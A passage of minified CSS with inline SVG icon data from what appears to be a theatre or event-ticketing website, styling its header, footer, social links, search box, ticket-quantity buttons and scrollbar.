4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .telegram{background-image:url("data:image/svg+xml,%3Csvg width='20' height='18' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.24322 6.0442C1.74747 5.7667 1.17672 5.4472 0.538474 5.08945C0.0562237 4.81945 -0.0742763 4.2322 0.0659737 3.88195C0.206974 3.53245 0.535474 3.2647 0.944974 3.16495C3.51972 2.54095 8.22522 1.39945 10.7385 0.790453C11.082 0.707203 11.487 0.746203 11.739 0.965953C12.069 1.25395 12.006 1.6987 11.9107 1.9987C11.2125 4.1917 9.95172 8.1547 9.23622 10.4025C9.12222 10.7602 8.83722 11.0827 8.44347 11.2057C7.85097 11.385 7.38972 11.016 7.14972 10.7107C6.68097 10.1137 6.24822 9.56095 5.87397 9.08095L3.53622 10.8457C3.29172 11.0302 2.96397 11.0602 2.69022 10.9237C2.41572 10.7872 2.24322 10.5075 2.24322 10.2015V6.0442ZM4.68972 7.2487C4.77597 7.0612 4.90122 6.8932 5.05797 6.75745C5.69472 6.20545 7.47072 4.6642 8.63547 3.65395C8.69697 3.6007 8.70822 3.50995 8.66247 3.44245C8.61597 3.3757 8.52747 3.35395 8.45547 3.3922C7.00722 4.16695 4.71747 5.3917 3.88197 5.83945C3.68397 5.9452 3.55647 6.14695 3.54597 6.3712C3.51522 7.0042 3.45147 8.3317 3.40872 9.2287C3.40422 9.31345 3.46047 9.38845 3.54297 9.40795C3.62472 9.4282 3.70872 9.38695 3.74397 9.31045C4.05597 8.6317 4.47897 7.7092 4.68972 7.2487Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .link{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33203 10.8332C8.68991 11.3117 9.1465 11.7075 9.67082 11.994C10.1952 12.2805 10.775 12.4508 11.3709 12.4935C11.9669 12.5362 12.565 12.4502 13.1248 12.2414C13.6846 12.0326 14.193 11.7058 14.6154 11.2832L17.1154 8.78322C17.8744 7.99738 18.2943 6.94487 18.2848 5.85238C18.2754 4.7599 17.8371 3.71485 17.0646 2.94231C16.2921 2.16978 15.247 1.73157 14.1545 1.72208C13.0621 1.71259 12.0095 2.13256 11.2237 2.89156L9.79037 4.31656' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M11.6678 9.16677C11.3099 8.68833 10.8533 8.29245 10.329 8.00599C9.80469 7.71953 9.22489 7.54918 8.62893 7.50649C8.03298 7.46381 7.43482 7.5498 6.87502 7.75862C6.31522 7.96744 5.80688 8.29421 5.38448 8.71677L2.88448 11.2168C2.12548 12.0026 1.70551 13.0551 1.715 14.1476C1.72449 15.2401 2.1627 16.2851 2.93523 17.0577C3.70777 17.8302 4.75282 18.2684 5.8453 18.2779C6.93779 18.2874 7.9903 17.8674 8.77614 17.1084L10.2011 15.6834' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.soc .ok{background-image:url("data:image/svg+xml,%3Csvg width='12' height='20' viewBox='0 0 12 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.405 13.785C0.83375 13.5162 0.4375 12.9362 0.4375 12.2637C0.4375 11.3362 1.19 10.5837 2.11625 10.5837C2.395 10.5837 2.6575 10.6525 2.89 10.7725C3.82875 11.2325 4.88375 11.49 5.99875 11.49C7.11625 11.49 8.1725 11.2312 9.11375 10.77C9.34375 10.6512 9.605 10.5837 9.88125 10.5837C10.8075 10.5837 11.56 11.3362 11.56 12.2637C11.56 12.9362 11.1625 13.5187 10.59 13.7862C9.9575 14.0975 9.2875 14.3462 8.59 14.5237L10.8838 17.1237C11.4975 17.8187 11.4313 18.8812 10.7362 19.495C10.0413 20.1075 8.97875 20.0412 8.365 19.3462L5.9975 16.6637L3.63 19.3462C3.01625 20.0412 1.95375 20.1075 1.25875 19.495C0.56375 18.8812 0.4975 17.8187 1.11125 17.1237L3.405 14.5237C2.7075 14.345 2.03875 14.0962 1.405 13.785ZM5.99875 0.0849609C8.83625 0.0849609 11.1412 2.38996 11.1412 5.22746C11.1412 8.06496 8.83625 10.37 5.99875 10.37C3.16125 10.37 0.85625 8.06496 0.85625 5.22746C0.85625 2.38996 3.16125 0.0849609 5.99875 0.0849609ZM5.99875 3.20871C7.1125 3.20871 8.0175 4.11371 8.0175 5.22746C8.0175 6.34121 7.1125 7.24621 5.99875 7.24621C4.885 7.24621 3.98 6.34121 3.98 5.22746C3.98 4.11371 4.885 3.20871 5.99875 3.20871Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.gift{position:absolute;right:0;bottom:15px;display:block;width:24px;height:24px;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 12V22H4V12' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M22 7H2V12H22V7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 22V7' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.gift:hover .gift-text{z-index:9;opacity:1;pointer-events:all}.gift .gift-text{display:flex;flex-direction:column;font-size:18px;padding:16px;background-color:#fff;color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:8px;position:absolute;right:0;bottom:40px;opacity:0;transform:translateX(calc(50% - 10px));z-index:-1;width:fit-content;height:fit-content;font-weight:400;text-align:center;align-items:center;min-width:228px;pointer-events:none;transition:opacity .18s ease-in-out}.gift .gift-text::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:calc(50% - 5px);bottom:-5px;border-top-width:0;border-bottom-color:#fff;transform:scaleY(-1)}.search-wrapper{width:0;overflow:hidden;position:absolute;display:flex;align-items:center;opacity:0;transform:translateX(270px);pointer-events:none;transition:opacity .18s ease-in-out,transform .18s ease-in-out}.search-wrapper input[type=search]{background-color:rgba(0,0,0,0);border:none;font-family:var(--font2);font-size:18px;line-height:1;font-weight:200;min-height:32px;width:270px;padding:0 18px 0 0;color:var(--color2);appearance:none;-moz-appearance:none;-webkit-appearance:none}.search-wrapper input[type=search]:hover,.search-wrapper input[type=search]:focus{outline:none}.search-wrapper input[type=search]::-webkit-search-cancel-button{display:none}.search-wrapper .close{position:absolute;right:0;top:0;bottom:0;margin:auto;cursor:pointer}header{z-index:1;backdrop-filter:blur(5px);font-family:var(--font1);position:fixed;max-width:1580px;height:100%;max-height:clamp(71px,12vw,139px);width:100vw;display:grid;align-items:center;grid-template-columns:30% auto 30%;text-transform:uppercase;padding:clamp(5px,3vw,38px) 0;top:0;left:0;right:0;font-size:18px;overflow:hidden;transition:padding .15s ease-in-out,opacity .15s ease-in-out;opacity:1;pointer-events:none}header a,header button,header .btn,header .icon-search,header .search-wrapper{pointer-events:all}header.menu-active{background-color:var(--color3);z-index:4}header.menu-active::before{content:"";position:fixed;top:0;left:0;right:0;width:100%;height:100%;background-color:var(--color3);z-index:-1}@media(max-width: 767px){header.menu-active{overflow:visible;}header.menu-active::before{content:"";position:absolute;top:100%;height:100vh;z-index:1}}header.menu-active nav.menu a{opacity:0;pointer-events:none}header.menu-active .personal-text{display:none}header.menu-active .personal .icon-user{display:block}header.search-active{z-index:23}header.search-active .search-wrapper{width:auto;overflow:visible;opacity:1;transform:translateX(0px);pointer-events:all}header.search-active nav:not(.menu) .personal,header.search-active nav:not(.menu) .lang,header.search-active nav:not(.menu) .nivi-toggle,header.search-active nav:not(.menu) .icon-eye,header.search-active nav:not(.menu) .icon-search,header.search-active nav:not(.menu) .icon-cart{opacity:0;pointer-events:none}header.fixed{padding:5px 0;height:41px} .buy-buttons {display: flex; flex-direction: row; align-items: center;} .spectacle-description.excursions{grid-template-columns: 100%; grid-row-gap: 0;} .spectacle-description.excursions .info{display: block;}.spectacle-description.excursions .table .item{justify-content: space-between;} .buy-buttons .btn-buy{width: 60px !important; min-width: 60px; height: 55px !important; font-size: 50px !important; line-height: 44px !important; color: #fff !important; background-color: transparent !important; align-items: unset !important; border-color: rgba(255,255,255,.3) !important; transition: .2s ease-in-out !important; margin-right: 0; padding: 0 !important; position: relative;} .buy-buttons .btn-buy:before,.buy-buttons .btn-buy:after{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; display: block; background-color: #fff; z-index: 1;} .buy-buttons .btn-buy:before{content: ''; width: 14px; height: 2px;} .buy-buttons .btn-buy.btn-buy-increment:after{content:''; width: 2px; height: 14px;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .btn-buy:hover{border-color: var(--color1) !important;}.btn-buy-wrap{display: none;} .btn-buy-wrap.active{display: grid; grid-column: 1/3; grid-template-columns: inherit; grid-gap: 20px;} .tickets-available.tickets-available--excursions{font-size: 16px; margin-bottom: 20px;} .buy-buttons .buy-number{width: 60px; min-width: 60px; height: 60px; font-family: var(--font1); font-size: 30px; line-height: 60px; text-align: center; color: #fff; background-color: transparent; border: none; margin-right: 0; padding: 0; opacity: 1;} .buy-buttons .buy-number::-webkit-outer-spin-button, .buy-buttons .buy-number::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; } .buy-buttons .buy-number[type=number] { -moz-appearance: textfield; } .news-page.is-detail.container,.people-page.is-detail.container {position: relative; padding-top: clamp(80px, 10vw, 120px);} .share .back {position: static;} .back {width: clamp(35px,4vw,48px); min-width: clamp(35px,4vw,48px); height: clamp(35px,4vw,48px); border: 1px solid var(--color1); background-color: rgba(0,0,0,0); border-radius: 50%; padding: 0; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: border-color .2s ease-in-out; position: relative; margin: 16px 0; position: absolute; top: 16px; left: 0; z-index: 1;} .back::before {content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;} .back:hover::before {background-image: url(../img/arrow-gold.svg); margin-left: -2px;} @media (max-width: 1170px) {.news-page.is-detail.container {position: relative;}} @media (max-width: 800px) {.people-page.is-detail.container {position: relative; padding-top: clamp(71px, 10vw, 120px);}.back {position: relative;}} @media(min-width: 800px){header.fixed{opacity:0}}header.fixed::after{border-color:rgba(0,0,0,0)}header.fixed::before{content:"";width:100%;height:41px;background:var(--color3);position:fixed;left:0;top:0;z-index:1;opacity:0;z-index:1}header.fixed .trigger-menu{filter:opacity(0.4)}header.fixed .logo{height:32px}header::after{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(255,255,255,.1);z-index:1}header>*{z-index:1}header nav{display:flex;align-items:center;transition:opacity .18s ease-out}header .personal{white-space:nowrap;display:flex;align-items:center;gap:clamp(10px,1.4vw,20px);transition:opacity .18s ease-in-out,color .18s ease-in-out;position: relative;}header .personal.is-full::after{content:"";position:absolute;width:6px;height:6px;left:auto;right:3px;top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}header .personal:hover .icon-exit{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .personal-text{margin-right:clamp(5px,1.5vw,30px);display:block}header .personal .icon-user{display:none}header .personal .icon-exit{display:block;min-width:20px;width:20px;height:20px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:3px 0 0 0;color:#fff;filter:opacity(0.4);cursor:pointer;transition:filter .2s ease-in-out,color .2s ease-in-out}header .lang:hover{filter:opacity(1);color:var(--color1)}header .icon-eye,header .icon-search,header .icon-user,header .nivi-toggle{filter:opacity(0.55) grayscale(1);cursor:pointer;transition:filter .2s ease-in-out}header .icon-eye:hover,header .icon-eye.active,header .icon-search:hover,header .icon-search.active,header .icon-user:hover,header .icon-user.active,header .nivi-toggle:hover,header .nivi-toggle.active{filter:opacity(1) grayscale(0)}header .icon-cart{filter:opacity(0.9);cursor:pointer;transition:filter .2s ease-in-out}header .icon-cart:hover,header .icon-cart.active{filter:opacity(1) grayscale(0)}header nav:not(.menu){gap:clamp(13px,1.8vw,20px);justify-content:flex-end;position:relative;padding-right:clamp(9px,1.4vw,14px)}header .menu{grid-column:1;gap:clamp(10px,3vw,50px);transition:transform .3s ease-out,opacity .18s ease-out}header .menu a{color:var(--color2);margin-bottom:0;transition:color .18s ease-in-out,opacity .18s ease-in-out}header .minput,header .trigger-menu{width:clamp(20px,2.6vw,28px);min-width:clamp(20px,2.6vw,28px)}header .minput{display:block;height:28px;position:absolute;top:0;bottom:0;left:0;margin:auto;cursor:pointer;opacity:0;z-index:11;-webkit-touch-callout:none}header .minput:checked~.trigger-menu{filter:grayscale(0.81)}header .minput:checked~.menu{filter:opacity(0)}header .trigger-menu{position:relative;height:12px;border:none;background:linear-gradient(to bottom, white, white) no-repeat center;background-size:100% 0px;transition:background-size .3s ease-in-out;cursor:pointer;outline:none;z-index:10}header .trigger-menu:before,header .trigger-menu:after{display:block;content:"";position:absolute;left:0;width:100%;height:1px;min-height:1px;background-color:#fff;transition:transform .3s ease-in-out}header .trigger-menu:before{top:0}header .trigger-menu:after{bottom:0}header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-5px) rotate(-45deg)}header .logo{text-align:center;height:clamp(40px,5vw,63px);width:fit-content;margin:auto;transition:height .15s ease-in-out,opacity .2s ease-in-out}header .logo img{max-height:100%;height:clamp(40px,5vw,63px)}header{display:grid;grid-gap:clamp(14px,3vw,32px)}h1,h1.title{font-size:clamp(52px,6.5vw,68px)}h2,h2.title{font-size:clamp(32px,6vw,60px)}h3,h3.title{font-size:clamp(18px,3.5vw,36px)}h4,h4.title{font-size:clamp(18px,2vw,24px)}h5,h5.title{font-size:clamp(12px,2vw,16px)}.title{font-style:normal;font-weight:normal;text-transform:uppercase;font-family:var(--font1);font-size:clamp(52px,6.5vw,68px);line-height:1.1;color:var(--color2)}ol{counter-reset:myCounter}ol li:before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:clamp(24px,3vw,36px);line-height:1.1;color:var(--color2);display:inline-block;text-align:left;height:auto;width:auto}ul,ol{padding-left:0}ul li,ol li{list-style:none}ul li a{color:var(--color1)}ul li a:hover{color:var(--color2)}ul li span.checked{color:var(--color2);cursor:pointer}a{text-decoration:none;color:var(--color2);outline:none;cursor:pointer;transition:color .18s ease-in-out,filter .18s ease-in-out}a:not(.btn):not(.lang):hover,a:not(.btn):not(.lang):focus{outline:none;color:var(--color1)}.data{font-family:var(--font1);font-size:24px;line-height:31px;text-transform:uppercase}.tag{text-transform:uppercase;font-size:clamp(10px,.8vw,13px);line-height:1.1;display:flex;justify-content:center;align-items:center;padding:4px clamp(8px,.54vw,12px) 0px;background:rgba(252,231,200,.12);border-radius:4px;width:fit-content;height:clamp(22px,1.4vw,28px)}.tag:not(.btn).active{background:var(--color1);color:#211e1c}.tag:not(.btn).active:hover{color:#211e1c}.text{font-size:clamp(12px,1.1vw,18px);line-height:125%}p{margin:0 0 20px 0}html.has-scroll-smooth{overflow:hidden}html.has-scroll-smooth main{overflow-y:hidden !important}html.has-scroll-dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.has-scroll-smooth body{overflow:hidden}.has-scroll-smooth [data-scroll-container]:not(.days){min-height:100vh}.c-scrollbar{position:absolute;right:0;top:0;width:11px;height:100vh;transform-origin:center right;transition:transform .3s,opacity .3s;opacity:.5}.c-scrollbar:hover{transform:scaleX(1.45)}.datepicker-main .c-scrollbar{width:100%;height:10px;top:auto;bottom:-5px;left:0;transform:scaleY(1);position:absolute;margin:auto;transform-origin:center center}.datepicker-main .c-scrollbar:hover{transform:scaleY(1.3)}.c-scrollbar:hover,.has-scroll-scrolling .c-scrollbar,.has-scroll-dragging .c-scrollbar{opacity:1}.c-scrollbar_thumb{position:absolute;top:0;right:0;background-color:var(--color2);opacity:.5;width:7px;border-radius:10px;margin:2px;cursor:-webkit-grab;cursor:grab}.datepicker-main .c-scrollbar_thumb{right:auto;bottom:0;top:auto;margin:0;height:11px;opacity:0}.has-scroll-dragging .c-scrollbar_thumb{cursor:-webkit-grabbing;cursor:grabbing}footer{font-size:clamp(12px,1.5vw,16px);font-weight:200;padding-bottom:clamp(40px,10vw,54px);width:100%}footer .container{display:grid;grid-template-columns:auto 20% 20%;grid-column-gap:clamp(20px,3vw,30px);padding:clamp(20px,3vw,36px) 0}footer .container:not(:last-child){border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);grid-template-columns:auto 35% 22% 18%;padding-bottom:clamp(20px,3vw,80px)}footer .logo,footer .subscribe,footer .apps,footer .personal{grid-column:1}footer .personal{display:grid;grid-template-columns:auto 1fr;grid-column-gap:15px;grid-row-gap:8px}footer .personal .sitemap{color:#64523d}footer .logo{margin-bottom:clamp(20px,2.2vw,48px);grid-row:1}footer .apps{display:flex;align-items:flex-end;grid-row:2;gap:clamp(20px,2.7vw,35px)}footer .soc{display:flex;grid-row:2;grid-column:4;grid-gap:16px}footer .soc .vk,footer .soc .telegram,footer .soc .ok,footer .soc .link{background-size:16px;filter:brightness(1.2)}footer .subscribe{display:grid;grid-column:2;grid-row:1/3;grid-template-columns:clamp(200px,27vw,300px) auto;grid-gap:clamp(20px,3vw,33px);grid-row-gap:0px;max-width:clamp(350px,35vw,400px)}footer .subscribe label,footer .subscribe p{grid-column:1/-1}footer .subscribe label{font-size:16px;margin-top:0;opacity:1}footer .subscribe p{margin-top:20px;margin-bottom:0;opacity:.4}footer .subscribe input{background-color:rgba(255,255,255,0);height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3)}footer .subscribe input:valid{border-bottom:1px solid #fff}footer .subscribe input:autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe input:-webkit-autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe .arrow{min-width:clamp(37px,5vw,48px);width:clamp(37px,5vw,48px);height:clamp(37px,5vw,48px);border:1px solid var(--color1);background-color:var(--color1);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s ease-in-out}footer .subscribe .arrow::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 